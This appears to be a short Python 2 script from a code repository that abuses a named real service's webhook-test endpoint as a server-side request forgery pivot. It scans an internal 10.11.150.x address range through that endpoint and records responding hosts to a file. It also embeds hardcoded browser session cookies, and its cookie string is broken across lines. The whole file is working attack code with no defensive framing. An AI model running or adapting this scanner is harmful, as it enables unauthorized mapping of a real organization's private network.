 #encoding=utf-8

import sys
import urllib
import httplib
import traceback

reload(sys)
sys.setdefaultencoding('utf8')

for h in range(150,151):
    for i in range(1,255):
        try:
            s = "10.11.%s.%s:80"%(h,i)
            print s
            headers = {'X-Requested-With': 'XMLHttpRequest',
               'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36',
               'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
               'Cookie': 'vjuids=-6aa9fad58.14e0eff1836.0.b5f265cb; beans_dmp_1503281948430306=1435717473541;
               beans_dmp={"admaster":1435717611,"reachmax":1435717611}; _ga=GA1.2.682600684.1435723063; _smuid=JqSXqUVQqqEdeu46vseaf8;
               adaptor_version=3; position=2; page_version=3; hide_ad=0;
               beans_dmp_done=1; SUV=1503281948430306;
               vjlast=1434770676.1437811590.11; PPUV=1437824090854328;
               sceroute_c1ba81468573a7be0bc71aebe26c46c3=cc0aee8d45d4f0d5e170
               6900535d7ea8'
            }
            conn = httplib.HTTPConnection("sendcloud.sohu.com")
            print "test target %s"%(s);
            conn.request('POST','/testapi/webhook/testurl', "url=http://%s"%(s), headers)
            #conn.request('POST','/testapi/webhook/testurl', 'url=http://10.11.150.105', headers)
            response = conn.getresponse()
            #print response.read()
            msg = response.read()
            if msg == "test success":
                print "exist: " + s
                f = open('结果.txt','ab+')
                f.write(s + '\r\n')
                f.close
            conn.close()
        except:
            print traceback.format_exc()
            pass
myh0st